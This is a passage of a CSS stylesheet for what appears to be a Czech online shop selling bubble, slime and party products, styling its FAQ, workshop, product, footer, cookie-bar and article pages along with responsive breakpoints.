    justify-content: space-between;
    color: #E50783;
    align-items: center;
    max-width: 530px;
    margin: 0 auto;
    padding: 8px 0;
}

.toggler-title:hover > p {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.toggler-title h3 {
    font-size: 18px;
    color: #4d4d4d;
    margin: 10px 0;
    font-weight: 400;
}

.toggler-title p {
    font-size: 28px;
    margin-bottom: 0 !important;
    font-weight: 600;
    margin-left: 10px !important;
}

.toggler-text {
    max-width: 530px;
    text-align: center;
}

.contact-follow .follow {
    width: 100%;
}

.contact-follow > .follow:first-child {
    margin-top: 0;
}

.toggler-text {
    display: none;
}

.contact-page-inner-right iframe {
    width: 100%;
    max-height: 350px;
}

/*NAPSALI O NÁS*/

.wrote-inner {
    max-width: 1250px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
}

.wrote-part {
    width: calc(33.3333% - 200px);
    margin: 40px 100px;
}

.wrote-part:hover a img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.wrote-part a:first-child {
    display: flex;
    min-height: 250px;
    align-items: center;
}

.wrote-part a:last-child {
    display: block;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
}

/*ČASTÉ DOTAZY*/

.faq-inner {
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 0 auto;
}

.faq-inner h2 {
    text-align: center;
}

.faq-inner-part {
    width: calc(33.3333% - 80px);
    margin: 0 40px;
}

.faq .toggler-title {
    margin-left: 0;
    border-bottom: 1px solid #E5E5E5;
    padding: 0 40px 0 0px;
}

.faq .toggler-text {
    max-width: 490px;
    text-align: left;
    margin-top: 20px;
    line-height: 21px;
}

/*BUBLINOVÝ WORKSHOP*/

.workshop p {
    text-align: justify;
}

.workshop-inner {
    max-width: 1200px;
    margin: 0 auto;
    line-height: 22px;
}

.workshop-flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.workshop-flex-image {
    flex-shrink: 0;
}

.workshop-flex-text {
    margin-left: 100px;
}

.workshop-flex-text > h2:last-of-type {
    margin-top: 00px;
}

.workshop-gallery {
    display: flex;
    justify-content: center;
    margin: 30px -30px;
}

.workshop-gallery > div {
    width: calc(25% - 60px);
    margin: 30px;
}

.workshop-video {
    text-align: center;
}

.workshop-videos {
    display: flex;
    justify-content: center;
    margin: 0 -15px;
}

.workshop-videos > div {
    margin: 15px;
    width: calc(33.3333% - 30px);
}

.video-holder {
    position: relative;
    height: 0;
    overflow: hidden;
    padding-bottom: 56.25%;
}

.video-holder iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*SLIZOMÁNIE*/

.mania {
    text-align: justify;
}

.mania-inner {
    max-width: 1400px;
    margin: 0 auto;
}

.mania-flex {
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

.mania-flex-image {
    flex-shrink: 0;
}

.mania-flex-text {
    margin-left: 75px;
}

.mania-video {
    text-align: center;
    margin-top: 80px;
}

.mania-videos {
    display: flex;
    margin: 0 -20px 0;
}

.mania-videos > div {
    width: calc(33.3333% - 40px);
    margin: 20px;
}

.mania .plus-gallery-wrap {
    display: flex;
    flex-wrap: wrap;
}

.mania .plus-gallery-item {
    width: calc(20% - 10px) !important;
}

/*REKLAMNÍ BUBLIFUKY*/

.blower-inner {
    max-width: 1400px;
    margin: 0 auto;
}

.blower-flex {
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 1210px;
    margin: 0 auto;
    text-align: justify;
}

.blower-text span {
    color: #E50783;
}

.blower-image {
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.blower-text {
    margin-left: 200px;
}

.green-btn {
    color: #fff;
    background-color: #AFCA0B;
    padding: 15px 20px;
    font-size: 20px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    cursor: pointer;
}

.green-btn:hover span {
    animation-name: jumping;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.green-btn span {
    margin-left: 20px;
    color: #E50783;
    font-size: 30px;
    font-weight: 700;
}

.btn-holder > a:first-child {
    margin-right: 35px;
    margin-top: 40px;
}

.blower-form > p {
    display: none;
}

.blower-form input[type="submit"].btn {
    background-color: #E50783;
    text-transform: uppercase;
    color: #fff;
    border-width: 0px;
}

.blower-form input[type="submit"].btn:hover {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.blower-form {
    margin-top: 80px;
}

.custom-toggle {
    display: none;
    padding: 30px;
    margin: 15px 0;
    border: 1px solid #AFCA0B;
    text-align: center;
}

.custom-toggle > p:last-of-type {
    margin-bottom: 0 !important;
}

.custom-toggle h3 {
    color: #E50783;
    margin-top: 0;
}

.custom-toggle table {
    margin: 0 auto 20px;
}

.custom-toggle table td, .custom-toggle table th {
    padding: 2px 10px;
    border: 1px solid #E50783;
}

/*PRODEJNY*/

.shops-inner {
    display: flex;
    justify-content: center;
}

/*DETAIL KATEGORIE*/

.sidebar-inner > div.box-sm {
    border: none;
}

.type-category .products-block > div {
    position: relative;
    padding: 25px 25px 15px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.11);
    margin: 5px;
    width: calc(33.3333% - 10px) !important;
}

.type-category .products-block > div:hover {
    box-shadow: none;
    border: 1px solid #bebebe;
}

.type-category .product .p-desc {
    font-size: 11px;
    margin: 15px 0 0 !important;
}

.type-category .flag.flag-discount {
    display: none !important;
}

.type-category .products-block > div .p .availability {
    text-transform: lowercase;
    font-size: 11px;
    font-weight: 300;
    text-align: left;
}

.type-category .products-block > div .p .availability span {
    color: #2BC131;
}

.type-category .products-block .p-bottom > div {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}

.type-category .products-block > div .p .p-bottom > div .p-tools .btn, .type-category .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart {
    max-width: 97px;
    font-size: 14px;
    padding: 3px 25px;
    width: 100%;
    margin: 0;
}

.type-category .products-block > div .p .p-bottom > div .p-tools {
    width: auto;
    padding: 0;
}

.mydiscount {
    position: absolute;
    left: 6px;
    top: 1px;
    z-index: 1;
}

.type-category .products-block .p-bottom > div:before, .type-category .products-block .p-bottom > div:after, .welcome-wrapper ul li::before, .category-perex ul li::before, .p-short-description ul li::before, .tab-content ul li::before, article ul li::before {
    content: none;
}

.type-category .products-block > div .p .p-bottom > div .prices .price-final {
    font-size: 16px;
}

.type-category .products-block > div .p .p-bottom.single-button {
    padding: 10px 0 0;
}

.type-category .products-block > div .p .p-bottom.single-button .prices {
    text-align: left;
}

.type-category #category-header {
    font-size: 12px;
}

.type-category .category-header .dropdown button {
    font-size: 12px;
}

.type-category .category-header .dropdown-menu {
    font-size: 12px;
}

.type-category .price-standard {
    font-size: 10px;
    font-weight: 300;
    color: #4d4d4d;
}

.mydiscount span {
    top: 1px;
    left: 0;
    position: absolute;
    font-size: 10px;
    color: #fff;
    font-weight: 700;
    width: 100%;
    text-align: center;
}

.type-category #content-wrapper {
    position: relative;
}

.type-category .overall-wrapper {
    overflow: hidden;
}

.type-category .content-wrapper-in {
    padding: 45px 80px;
    box-shadow: inset 0px 0px 10px -5px rgb(0 0 0 / 25%);
}

.type-category .sidebar {
    margin-right: 100px;
    max-width: 287px;
    padding: 15px 30px;
}

.filters-title {
    font-size: 12px;
}

.type-category .category-title {
    font-size: 32px;
    font-weight: 300;
    text-align: center;
    margin-top: 0;
}

.type-category .category-title span {
    font-weight: 600;
}

.type-category #content {
    padding: 0;
}

.type-category .filter-section-button {
    display: none;
}

.type-category #category-filter-hover {
    display: block;
}

.type-category .category-top > h4 {
    margin-top: 25px;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
}

.type-category .products-block > div .p .name {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    margin-bottom: 10px;
}

.type-category #productsTop .product {
    width: 33.3333%;
}

.type-category #productsTop .product .availability {
    display: none;
}

.type-category .products-inline > div .p .price strong {
    font-size: 14px;
}

.type-category #productsTop .product .name {
    font-size: 12px;
}

#category-filter-hover .filter-section:first-child, .sidebar > div.box-sm, .filter-section + .filter-section {
    border: none;
}

.type-category .box-categories {
    display: none;
}

.products-block > div .p .name {
    height: 62px;
}

.products-inline.products-top > div {
    display: flex;
}

.subcategories li a .text {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.4;
}

.subcategories li a:hover .text {
    text-decoration: none;
}

.subcategories li a {
    border: 1px solid #bebebe !important;
    margin: 5px;
    padding: 0 10px;
}

.subcategories.with-image li {
    padding: 0;
    transition: all ease 300ms;
}

.subcategories.with-image li:hover {
    transform: scale(1.02);
}

.products-block > div .p .p-bottom > div .p-tools .btn:hover, .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart:hover {
    background-color: #AFCB07;
    color: #1B1B1B;
    border-color: #AFCB07;
    font-weight: 400;
}

.products-block > div:hover .p a {
    text-decoration: none;
}

.category-perex {
    margin-top: 80px;
}

/*JSME MEGA*/

.in-jsme-mega article {
    max-width: 740px;
    margin: 0 auto;
}

/*EVENTY*/

.events-page-inner {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
}

.event {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0 15px 30px;
    padding: 10px;
    border: 1px solid #bebebe;
    min-width: 215px;
}

.event-image {
    margin: 20px;
    height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.event img {
    max-height: 120px;
    max-width: 150px;
}

/*DETAIL PRODUKTU*/

.box-bg-variant .categories a {
    font-size: 15px;
    padding-bottom: 5px;
    padding-top: 5px;
}

.sidebar > div.box-sm h4 {
    font-size: 14px;
    text-align: left;
    color: #4d4d4d;
    margin-bottom: 15px;
}

.slider-content, .ui-slider-horizontal, .ui-slider .ui-slider-range {
    height: 3px;
}

.box.box-sm.box-filters {
    padding: 0;
}

.ui-slider .ui-slider-range {
    background-color: #4D4D4D;
    border-color: #4D4D4D;
}

.ui-slider-horizontal .ui-slider-handle {
    border-radius: 20px;
    top: -8px;
}

.ui-slider-handle {
    background-color: #D7006E;
}

#filters {
    font-size: 11px;
    font-weight: 300;
}

.sidebar, .box.box-bg-variant {
    background-color: #fafafa;
}

.sidebar {
    padding-left: 20px;
}

.categories .topic.active > a {
    font-weight: 600;
}

#categories {
    font-weight: 300;
}

#categories .expandable > .topic > a > span::before {
    color: #E50783;
}

#categories .expandable > a > span, #categories .expandable > .topic > a > span {
    top: 8px;
}

.sidebar > div.box-sm {
    border-right: 0;
    border-left: 0;
    border-bottom: 0;
    margin-top: 0;
}

.type-detail #content-wrapper {
    position: relative;
}

.type-detail .overall-wrapper {
    overflow: hidden;
}

.type-detail .content-wrapper-in {
    padding: 45px 80px;
    box-shadow: inset 0px 0px 10px -5px rgb(0 0 0 / 25%);
}

.social-buttons-wrapper {
    display: none;
}

.p-to-cart-block {
    background-color: transparent;
}

.breadcrumb-in-detail .breadcrumbs {
    display: none;
}

.p-detail-inner-header h1, .p-detail-inner-header-mobile .h1 {
    font-size: 30px;
    font-weight: 400;
}

.p-detail-inner .p-short-description, .p-detail-inner .detail-parameters, .p-detail-inner .p-detail-inner-header {
    font-size: 13px;
}

.usps-detail {
    display: flex;
    justify-content: center;
    margin: 50px -10px;
}

.usp-detail {
    width: 25%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.usp-detail h3 {
    font-size: 12px;
    font-weight: 600;
    margin: 0 0 5px;
    color: #d6006d;
}

.usp-detail p {
    font-size: 10px;
    font-weight: 300;
    margin: 0 auto;
}

.usp-detail img {
    height: 37px;
    margin-bottom: 12px;
}

.p-to-cart-block .quantity .increase, .p-to-cart-block .quantity .decrease {
    border: 1px solid #4D4D4D26;
    width: 23px;
    height: 23px;
    border-radius: 50px;
    top: calc(50% - 11.5px);
}

.p-to-cart-block .quantity .decrease::before, .p-to-cart-block .quantity .increase::before {
    position: absolute;
    top: -13px;
}

.p-to-cart-block .quantity .decrease:hover:before, .p-to-cart-block .quantity .increase:hover:before {
    background-color: transparent;
}

.p-detail .add-to-cart .quantity {
    border-width: 0px;
}

.p-to-cart-block .quantity input {
    border: 1px solid #4D4D4D26;
    border-radius: 50px;
    width: 36px;
    height: 36px;
    font-weight: 600;
}

.p-to-cart-block .add-to-cart-button {
    width: auto;
}

.type-detail .flag-discount {
    display: none;
}

.quantity .decrease:hover:before, .quantity .increase:hover:before {
    background-color: #E50783;
}

.p-to-cart-block {
    padding: 0;
}

.p-final-price-wrapper .price-standard > span, .p-final-price-wrapper .price-save > span {
    font-size: 13px;
}

.p-to-cart-block .p-final-price-wrapper .price-final-holder {
    font-size: 30px;
}

table.detail-parameters {
    display: none;
}

.p-detail-inner .p-detail-inner-header {
    margin-bottom: 0;
}

.p-detail-inner h1 {
    margin-bottom: 10px;
}

.quantity:hover {
    box-shadow: none;
}

.detail-category {
    margin: 0 !important;
    font-size: 13px;
}

.availability-label {
    font-size: 13px;
    color: #2BC131 !important;
}

.p-detail-inner .p-short-description {
    margin-top: 15px;
}

.sidebar {
    margin-right: 40px;
    max-width: 287px;
    padding: 15px 30px;
}

.shp-tabs-holder ul.shp-tabs {
    margin-left: 0;
}

.shp-tabs-holder ul.shp-tabs a.shp-tab-link {
    padding: 0;
    font-size: 18px;
}

.shp-tabs-wrapper .shp-tabs-row {
    padding-left: 0;
}

.shp-tabs-holder ul.shp-tabs li {
    padding: 10px;
}

.shp-tabs-holder, .shp-tabs {
    background: #f6f6f6;
    padding: 2px 0 0px 0;
}

.shp-tabs-holder ul.shp-tabs > li:first-child {
    margin-left: 0;
}

.shp-tabs-holder ul.shp-tabs {
    font-weight: 400;
}

.shp-tabs-holder ul.shp-tabs .shp-tab.active, .shp-tabs-holder ul.shp-tabs .shp-tab.active a {
    font-weight: 400;
    background: #fff;
}

.shp-tabs-holder ul.shp-tabs .shp-tab.active, .shp-tabs-holder ul.shp-tabs .shp-tab:hover {
    text-decoration: none;
    background-color: #fff;
}

.shp-tab .shp-tab-link {
    color: #b2b2b2 !important;
}

.shp-tab:hover .shp-tab-link {
    color: #4d4d4d !important;
}

.shp-tab.active .shp-tab-link {
    color: #4d4d4d !important;
}

.tab-content ul li::before {
    content: none;
}

.basic-description a {
    text-decoration: underline;
}

.basic-description h1 {
    font-size: 25px;
    font-weight: 400;
}

.basic-description h2 {
    font-size: 22px;
    font-weight: 400;
}

.basic-description h3 {
    font-weight: 400;
}

.basic-description a:hover {
    color: #E50783;
}

#certificates a {
    text-decoration: underline;
}

#certificates p {
    margin-bottom: 10px;
}

#certificates a:hover {
    color: #E50783;
}

#accordion-content .shp-accordion {
    padding: 0;
}

#accordion-content .shp-accordion.mine .shp-accordion-content {
    display: block;
}

.shp-accordion-link.mine::after {
    content: none !important;
}

.myaccordion-link, .shp-accordion-link {
    display: none !important;
}

/*FOOTER*/

.custom-footer {
    display: flex;
}

.custom-footer > div:last-child {
    margin-top: -25px;
}

.custom-footer > div {
    padding: 0 18px;
}

#footer {
    position: relative;
    background-color: #fff;
    padding-top: 150px;
    margin-top: 50px;
    font-size: 14px;
}

#footer::before {
    content: "";
    position: absolute;
    width: 100%;
    top: 0;
    height: 60px;
    left: 0;
    right: 0;
    background: url("/user/documents/upload/pata_stroke.svg");
    background-position: top center;
    background-repeat: no-repeat;
}

.footer-bottom {
    background-color: #fff;
}

.footer-bottom > .container {
    border-top: 1px solid #0000001f;
    padding: 15px 0 5px;
}

#footer h4 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #4d4d4d;
}

#footer a, #footer p, .copyright {
    color: #4d4d4d;
}

#footer li {
    padding: 0;
    margin-bottom: 15px;
}

.custom-footer > div {
    padding-bottom: 0;
}

#footer .banner {
    margin-bottom: 20px;
}

#signature {
    float: none;
    text-align: center;
    width: 100%;
    margin-left: 0;
}

.copyright {
    text-align: center;
    display: block;
}

.myfooter-links a img {
    max-height: 20px;
    margin-right: 10px;
    width: 25px;
}

.myfooter-links a {
    display: block;
}

.myfooter-contact ul > li:last-of-type {
    display: flex;
    align-items: center;
}

.myfooter-contact ul > li:last-of-type p {
    margin-bottom: 0;
}

.myfooter-contact img {
    margin-right: 10px;
}

.copyright, #signature {
    font-size: 12px;
}

.myfooter-socials {
    text-align: center;
}

.myfooter-socials > img {
    margin-bottom: 30px;
}

.myfooter-socials div img {
    margin-right: 10px;
}

.myfooter-socials div a:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.myfooter-socials div {
    margin-bottom: 15px;
}

.myfooter-contact a:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

/*COOKIES LIŠTA*/

.siteCookies {
    width: 100% !important;
    background-color: rgba(0, 0, 0, 0.65) !important;
    margin: 0 !important;
    top: 0;
    left: 0 !important;
    bottom: 0;
    right: 0;
    z-index: 10000002;
}

.siteCookies__form {
    left: 50% !important;
    top: 50%;
    transform: translate(-50%, -50%);
    position: fixed;
    background-color: #fff !important;
    border-radius: 10px;
    padding: 20px;
    max-width: unset !important;
    flex-wrap: wrap;
    flex-direction: column;
    width: auto;
}

.siteCookies__content, .siteCookies__content *, .siteCookies__text p {
    color: #000;
}

.siteCookies__buttonWrap {
    justify-content: flex-end;
    align-items: center;
    margin-top: 30px;
}

.siteCookies__buttonWrap .set, .siteCookies__button--first {
    padding: 10px 0 !important;
}

.siteCookies__buttonWrap .js-cookiesConsentSubmit {
    border: 2px solid #AFCA0B;
    transition: all ease 300ms;
    color: #fff;
    margin-left: 0;
    margin-right: 0;
    background-color: #AFCA0B;
    width: 300px;
    max-width: 100%;
}

.siteCookies__links {
    text-align: right;
    margin-right: 40px;
}

.siteCookies__link {
    color: #000;
    font-weight: 400;
    background-color: transparent;
}

.siteCookies__link:hover {
    background-color: transparent;
    color: #000;
    text-decoration: underline;
}

.siteCookies__text a {
    color: #000;
    text-underline-offset: 2px;
}

.siteCookies__text a:hover {
    color: #000;
}

/*ČLÁNKY*/

.type-post header h1, .container-narrow > h1 {
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding-bottom: 0;
    line-height: 1.33;
    margin-bottom: 50px;
}

.type-post header h1::after, .container-narrow > h1::after {
    content: none;
}

.type-post h2 {
    line-height: 1.33;
}

.type-post h3 {
    margin: 30px 0 15px;
}

.type-post img {
    margin: 20px 0;
}

.type-post a:hover {
    color: #E50783;
}

.type-post a {
    color: #4d4d4d;
    text-decoration: underline;
}

.type-post time {
    display: none;
}

.type-post article {
    max-width: 740px;
    margin: 70px auto;
    line-height: 1.8;
}

.type-post h2 {
    margin-top: 2em;
    margin-bottom: .9em;
}

.type-post h3 {
    margin-top: 1.3em;
    margin-bottom: .5em;
}

.type-post iframe {
    display: block;
    margin: 10px 0;
}

.pagination-top > strong, .pagination-top .pagination-link, .pagination a {
    background: transparent;
}

.pagination-top:hover > strong, .pagination-top:hover .pagination-link, .pagination a:hover {
    background: transparent;
}

.pagination__list {
    display: flex !important;
}

/*DRBKY*/

.toggle-coupon-input .discount-coupon {
    display: block;
}

.zasilkovna-name {
    color: #E50783;
}

.site-msg.information {
    max-width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    opacity: 1;
    box-shadow: none;
    color: #fff;
    background-color: #E50783;
    text-align: center;
    font-size: 15px;
    padding: 15px;
}

.btn.btn-default, a.btn.btn-default {
    background-color: #AFCA0B !important;
    color: #fff !important;
    border: none !important;
}

.btn.btn-default:hover, a.btn.btn-default:hover {
    background-color: #AFCA0B;
    border-color: #AFCA0B;
    color: #4d4d4d !important;
}

.site-msg .close::before, .site-msg .close::after {
    background-color: #fff;
}

#header .dropdown {
    display: none;
}

.top-products li .top-products-content, .box-bg-variant .categories a, .categories .topic.child-active > a, .categories li.active > a, .subcategories li a, .btn.btn-default, a.btn.btn-default, .shp-tab-link {
    color: #4d4d4d;
}

.news-wrapper .news-item {
    width: calc(33.333% - 20px);
}

.news-wrapper {
    max-width: 1100px;
    margin: 40px auto 0;
}

.news-wrapper .news-item .title {
    font-size: 16px;
}

.type-posts-listing .news-item h1 {
    line-height: 1;
}

.type-posts-listing #content-wrapper {
    width: 100%;
    max-width: 1720px;
    margin-bottom: 80px;
}

.type-posts-listing .container-narrow {
    width: 100%;
}

.type-posts-listing .pagination-top, .type-posts-listing .pagination .current, .type-posts-listing .pagination > a:last-child {
    display: none;
}

.type-posts-listing .pagination {
    min-width: auto;
}

.type-posts-listing .pagination-wrapper {
    justify-content: center;
}

.type-posts-listing .pagination > .next.pagination-link {
    width: auto;
    height: auto;
    margin: 0;
    line-height: 1;
    max-width: unset;
}

.type-posts-listing .pagination > .next.pagination-link::before {
    content: none;
}

.filter-sections {
    background-color: #fafafa;
}

.subcategories li a:hover .text {
    text-underline-offset: 1px;
}

.disclaimer {
    font-size: 12px;
    max-width: 1418px;
    margin: 0 auto !important;
    text-align: center;
    padding: 0 10px 20px;
}

.overall-wrapper {
    padding-bottom: 0 !important;
}

.product-slider .product-slider-pagination .pagination-button.active {
    background-color: #E50783;
}

.price-range > div {
    background-color: #E50783;
}

.in-kosik .btn.btn-conversion, .ordering-process .btn.btn-conversion {
    height: auto;
}

ol.cart-header li.active a::before, ol.cart-header li.active strong::before {
    background-color: #E50783;
    border-color: #E50783;
    color: #fff;
}

ol.cart-header li.completed a span::after, ol.cart-header li.completed strong span::after {
    border-top-color: #E50783;;
}

ol.cart-header li.completed a::before, ol.cart-header li.completed strong::before {
    background-color: #E50783;
    border-color: #E50783;
    color: #fff;
}

.checkout-box .btn.btn-default {
    background-color: transparent !important;
    color: #4d4d4d !important;
}

.radio-wrapper input[type="checkbox"]:checked + label::after, .radio-wrapper input[type="radio"]:checked + label::after {
    background-color: #E50783;
    border-color: #bebebe;
}

.myaccordion-content {
    margin-top: 14px;
}

.myaccordion-link {
    position: relative;
    font-size: 24px;
    cursor: pointer;
    color: #333333;
    align-items: center;
    margin-bottom: 0 !important;
    font-weight: bold;
}

.myaccordion-link::after {
    content: '\e911';
    justify-self: flex-end;
    margin-left: auto;
    display: inline-block;
    vertical-align: middle;
    font-family: shoptet;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 0;
    text-transform: none;
    text-decoration: none;
}

.myaccordion-link.active::after {
    content: '\e90e';
}

.mytabs-holder {
    background: #f6f6f6;
    padding: 2px 0 0px 0;
    list-style: none;
}

.mytabs-holder li {
    display: inline-block;
    font-weight: 400;
    padding: 10px;
}

.mytabs-holder li.active, .mytabs-holder li:hover {
    background: #fff;
}

/*RESPO*/


@media (max-width: 1399px) {
    .homepage .mycategory h2 {
        font-size: 32px;
    }

    .mycategory.megazelatyna .mycategory-left {
        padding-right: 10px;
    }

    .mycategory.megabublina .mycategory-left {
        padding-right: 10px;
    }

    .mycategory.megapena .mycategory-left {
        padding-right: 10px;
    }

    .mycategory.megaslizoun .mycategory-left {
        padding-right: 10px;
    }

    #footer {
        padding-top: 100px;
    }

    .blog-posts {
        margin-top: 60px;
    }

    .mycategory-right img {
        max-height: 150px;
        max-width: 200px;
    }

    .mycategory {
        align-items: center;
    }
}

@media (max-width: 1199px) {
    .banners-row .banner-wrapper {
        margin: 0 5px;
    }

    .next-to-carousel-banners > .banner-wrapper {
        width: calc(33.3333% - 10px);
    }

    .products-block > div .p .p-bottom > div .p-tools .btn, .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart {
        padding: 5px 30px;
        width: 110px;
    }

    .mycategory.megaslizoun .mycategory-left, .mycategory.megapena .mycategory-left, .mycategory.megazelatyna .mycategory-left, .mycategory.megabublina .mycategory-left {
        padding-right: 0;
        max-width: 290px;
        text-align: center;
        align-items: center;
    }

    .mycategories {
        margin: 0 -5px;
    }

    .mycategory.megaslizoun, .mycategory.megapena, .mycategory.megazelatyna, .mycategory.megabublina {
        width: calc(50% - 10px);
        margin: 5px;
        flex-direction: column;
        align-items: center;
        padding: 40px;
    }

    .mycategory-right {
        max-height: 150px;
        max-width: 200px;
        margin-top: 20px;
    }

    .why-inner {
        flex-wrap: wrap;
    }

    .usp {
        width: calc(25% - 40px);
        max-width: 150px;
        margin: 10px 20px;
    }

    .blog-posts-inner {
        flex-wrap: wrap;
    }

    .blog-post {
        min-width: 350px;
    }

    .withyou-text {
        margin-left: 40px;
    }

    .second .withyou-text {
        margin-right: 40px;
    }

    .withyou.second {
        margin: 70px 0;
    }

    .mynewsletter-inner > div {
        width: 33.3333%;
    }

    .mynewsletter-image::before {
        width: 200px;
        height: 140px;
        top: calc(50% - 70px);
        left: calc(50% - 100px);
    }

    .welcome-wrapper {
        margin-bottom: 0;
    }

    .custom-footer {
        justify-content: center;
    }

    .custom-footer > div:last-child {
        margin-top: 0;
    }

    .aboutus-flex-image {
        order: 2;
    }

    .aboutus-flex-text {
        order: 1;
        margin: 0 30px 0 0;
    }

    .aboutus h2 {
        margin-top: 45px;
    }

    .contact-page-info > div img {
        max-width: 30px;
        margin-right: 20px;
    }

    .wrote-part a:first-child {
        justify-content: center;
    }

    .wrote-part {
        width: calc(33.3333% - 60px);
        margin: 30px;
    }

    .workshop-flex-text {
        margin-left: 30px;
    }

    .workshop-rest {
        margin-top: 30px;
    }

    .mania-flex-image {
        flex-shrink: 1;
        width: 50%;
    }

    .mania-flex-text {
        margin-left: 30px;
        width: 50%;
    }

    .blower-text {
        margin-left: 50px;
    }

    .btn-holder > a:first-child {
        margin-top: 25px;
        margin-right: 15px;
    }

    .faq-inner-part {
        width: calc(50% - 40px);
    }

    .custom-footer {
        flex-wrap: wrap;
    }

    #footer .banner {
        text-align: center;
        margin-bottom: 40px;
    }

    .myfooter-contact ul > li:last-of-type {
        justify-content: center;
    }

    #navigation .menu-level-2 > li img {
        max-height: 55px;
        max-width: 75px;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: calc(33.333% - 20px);
    }

    .navigation-in > ul > li > a {
        padding-inline: 20px !important;
    }
}

@media (max-width: 991px) {
    .top-navigation-bar-menu {
        justify-content: center;
    }

    .top-navigation-menu {
        margin-bottom: 20px;
    }

    #header .form-control {
        height: 40px;
    }

    #header .search {
        margin: 0 auto;
        max-width: 200px;
    }

    .usp {
        width: calc(33.3333% - 40px);
    }

    .mynewsletter-inner {
        padding: 40px 10px 40px 0;
    }

    .mynewsletter-form, .mynewsletter-title {
        margin: 0 10px;
    }

    .aboutus-flex {
        flex-direction: column;
    }

    .aboutus-flex-image {
        width: 100%;
    }

    .aboutus-flex-text {
        width: 100%;
        margin: 0;
    }

    .aboutus-gallery > div {
        margin: 10px;
        width: calc(25% - 20px);
    }

    .aboutus-gallery {
        margin: 0;
    }

    .contact-page-inner {
        flex-direction: column;
    }

    .contact-page-inner > div {
        width: calc(100% - 30px);
        max-width: 550px;
    }

    .wrote-part {
        width: calc(50% - 60px);
    }

    .workshop-flex {
        flex-direction: column;
        align-items: center;
    }

    .workshop-flex-image {
        flex-shrink: 1;
        order: 2;
    }

    .workshop-flex-text {
        margin-left: 0;
        order: 1;
    }

    .workshop-gallery {
        margin: 0;
    }

    .workshop-gallery > div {
        margin: 10px;
        width: calc(25% - 20px);
    }

    .shops {
        text-align: left !important;
    }

    .workshop-videos {
        flex-wrap: wrap;
    }

    .workshop-videos > div {
        width: calc(50% - 30px);
    }

    .photoandvideos-videos > div {
        width: calc(50% - 30px);
    }

    .mania-flex-text {
        margin-left: 0;
        order: 1;
        width: 100%;
    }

    .mania-flex-image {
        order: 2;
        width: 100%;
    }

    .mania-flex {
        flex-wrap: wrap;
    }

    .mania {
        text-align: center;
    }

    .mania-videos {
        flex-wrap: wrap;
        justify-content: center;
    }

    .mania-videos > div {
        width: calc(50% - 30px);
        margin: 15px;
    }

    .blower-flex {
        flex-direction: column;
    }

    .blower-image {
        order: 2;
    }

    .blower-text {
        order: 1;
        margin-left: 0;
    }

    .blower-form {
        text-align: center;
    }

    .mania .plus-gallery-item {
        width: calc(25% - 10px) !important;
    }

    #content h1 {
        margin-bottom: 0;
    }

    #content .basic-description h1 {
        margin-bottom: 14px;
    }

    .contact-page, .wrote, .mania-flex, .workshop, .blower, .shops, .faq, .followus {
        margin-top: 45px;
    }

    .news-wrapper .news-item {
        width: calc(50% - 20px);
        text-align: center;
    }

    .news-item time, .news-item-detail time {
        margin-top: 10px;
    }

    .type-post iframe {
        margin: 10px auto;
    }

    .type-post .plus-gallery-wrap {
        text-align: center;
    }

    .faq-inner {
        justify-content: center;
    }

    .faq-inner-part {
        width: calc(100% - 40px);
    }

    .faq-toggler {
        max-width: 530px;
        margin: 0 auto;
    }

    .navigation-in > ul > li {
        width: auto;
    }

    #footer {
        padding-top: 60px;
        margin-top: 0;
    }

    .footer-rows .custom-footer {
        justify-content: center;
    }

    .type-category .products-block > div {
        width: calc(50% - 10px) !important;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: calc(50% - 20px);
    }

    .workshop-flex-text > h2:last-of-type {
        margin-top: 0;
    }

    .navigation-in > ul > li > a {
        padding-inline: 12px !important;
    }
}

@media (max-width: 767px) {
    .next-to-carousel-banners {
        flex-direction: column;
        margin: 5px 0 0;
        align-items: center;
    }

    .next-to-carousel-banners > .banner-wrapper {
        width: 100%;
        margin: 5px;
    }

    .myproducts-title {
        margin-top: 10px;
    }

    .mycategories {
        margin: 0;
    }

    .mycategory.megaslizoun, .mycategory.megapena, .mycategory.megazelatyna, .mycategory.megabublina {
        width: 100%;
        margin: 5px 0;
    }

    .mycategory.megazelatyna {
        order: 4;
    }

    .usp {
        width: 150px;
    }

    .blog-posts {
        margin-top: 30px;
    }

    .withyou-inner {
        flex-direction: column;
    }

    .withyou-text {
        margin: 15px 0 0;
        text-align: center;
    }

    .withyou-image {
        text-align: center;
    }

